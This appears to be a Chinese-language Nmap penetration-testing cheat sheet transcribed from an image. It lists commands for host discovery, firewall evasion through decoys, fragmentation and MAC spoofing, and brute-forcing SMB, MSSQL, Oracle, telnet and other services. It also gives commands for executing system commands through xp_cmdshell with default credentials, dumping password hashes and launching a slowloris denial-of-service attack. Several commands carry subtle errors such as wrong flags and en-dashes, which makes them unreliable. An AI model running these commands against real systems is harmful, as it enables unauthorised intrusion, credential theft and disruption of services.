 扫描计划
获取IP
host  网址
host 域名
dig 域名
是否存活
ping ip
nmap -sP --script discovery ip
可以得到更详细的信息
扫描在线主机
nmap -sP 202.193.64.*
探测IP协议
nmap -PO ip
获取系统概况
nmap -A ip
暴力形式，很容易被发现
探测防火墙
探测是否有防火墙
nmap -PN ip
探测防火墙规则
nmap -sA ip
TCP Window扫描
nmap -sw ip
FIN扫描
nmap -sF ip
FIN扫描方式用于识别端口是否关闭，收到RST回复说明
该端口关闭，否则说明是open或filtered状态
TCP扫描
nmap -sT -p- -Pn ip
nmap -sT -p- -Pn 202.193.64.1-254
所有子网TCP扫描，费时
nmap -sL 192.168.1.0/24
SYN扫描
nmap -sS -p- Pn ip
UDP扫描
nmap -sU ip
UDP扫描费时，所以去掉-p-，默认扫描
Xmas扫描
nmap -sX -p- -Pn ip
Null扫描
nmap -sN -p- -Pn ip
绕开鉴权
nmap --script=auth 192.168.56.*
探测操作系统
nmap -O ip
探测软件版本
nmap -V ip
nmap -sTV -p- -Pn ip
探查局域网内更多服务
nmap -n --script=broadcast ip
碎片化
nmap -f ip
nmap --mtu 16 ip
诱饵
nmap –D RND:10 TARGET
nmap –D decoy1,decoy2,decoy3 target
MAC地址欺骗
nmap -sT -PN –spoof-mac aa:bb:cc:dd:ee:ff target
nmap -spoof-mac Scisio ip
-spoof-mac 可以根据厂商名字伪造不同mac地址
发送间隔时间控制
nmap -scan_delay 5ms ip
发送错误校验
nmap --badsum target
Http方法
nmap -p80,443 --script http-methods scanme.nmap.
org
更多方法见备忘录“Nmap的HTTP方法”
发现文件
nmap -sV --script http-enum ip
判断是否使用默认端口
nmap -sV -script=smtp-strangeport ip
利用第三方数据库
nmap --script external ip
获得PHP版本信息
nmap -sV -script=http-php-version ip
如果想对一个基于WordPress的web站点进行渗透测
试，可以使用以下脚本1.http-wordpress-plugins，2.
http-wordpress-enum，3.http-wordpress-brute
用户发现IP地址黑名单
nmap -sn ip --script dns-blacklist
简单暴力猜解
nmap --script=brute 192.168.56.*
检查是否存在漏洞
nmap --script=vuln 192.168.56.*
按应用服务扫描
vnc扫描
检查vnc bypass
nmap  --script=realvnc-auth-bypass 192.168.137.4
检查vnc认证方式
nmap  --script=vnc-auth  192.168.137.4
获取vnc信息
nmap  --script=vnc-info  192.168.137.4
smb扫描
smb破解
nmap  --script=smb-brute.nse 192.168.137.4
smb字典破解
nmap --script=smb-brute.nse --script-args=userdb=/
var/passwd,passdb=/var/passwd 192.168.137.4
smb已知几个严重漏
nmap  --script=smb-check-vulns.nse --script-args=
unsafe=1 192.168.137.4
查看共享目录
nmap -p 445  --script smb-ls --script-args ‘share=e$,
path=\,smbuser=test,smbpass=test’ 192.168.137.4
查询主机一些敏感信息
nmap -p 445 -n –script=smb-psexec --script-args=
smbuser=test,smbpass=test 192.168.137.4
查看会话
nmap -n -p445 --script=smb-enum-sessions.nse --
script-args=smbuser=test,smbpass=test 192.168.137.
4
系统信息
nmap -n -p445 --script=smb-os-discovery.nse --script-
args=smbuser=test,smbpass=test 192.168.137.4
Mssql扫描
猜解mssql用户名和密码
nmap -p1433 --script=ms-sql-brute --script-args=
userdb=/var/passwd,passdb=/var/passwd 192.168.
137.4
xp_cmdshell 执行命令
nmap -p 1433 --script ms-sql-xp-cmdshell --script-
args mssql.username=sa,mssql.password=sa,ms-sql-
xp-cmdshell.cmd="net user" 192.168.137.4
dumphash值
nmap -p 1433 --script ms-sql-dump-hashes.nse --
script-args mssql.username=sa,mssql.password=sa
192.168.137.4
Mysql扫描
扫描root空口令
nmap -p3306 --script=mysql-empty-password.nse
192.168.137.4
列出所有mysql用户
nmap -p3306 --script=mysql-users.nse --script-args=
mysqluser=root 192.168.137.4
支持同一应用的所有脚本扫描
nmap --script=mysql-* 192.168.137.4
Oracle扫描
oracle sid扫描
nmap --script=oracle-sid-brute -p 1521-1560 192.168.
137.5
oracle弱口令破解
nmap --script oracle-brute -p 1521 --script-args
oracle-brute.sid=ORCL,userdb=/var/passwd,passdb=/
var/passwd 192.168.137.5
其他一些比较好用的脚本
发现网关
nmap --script=broadcast-netbios-master-browser
192.168.137.4
telnet破解
nmap -sV --script=telnet-brute 192.168.137.4
dos攻击
nmap --script http-slowloris --max-parallelism 400
192.168.137.4
破解rsync
nmap -p 873 --script rsync-brute --script-args 'rsync-
brute.module=www' 192.168.137.4
informix数据库破解
nmap --script informix-brute -p 9088 192.168.137.4
pgsql破解
nmap -p 5432 --script pgsql-brute 192.168.137.4
snmp破解
nmap -sU --script snmp-brute 192.168.137.4
检查http方法
nmap --script=http-methods.nse 192.168.137.4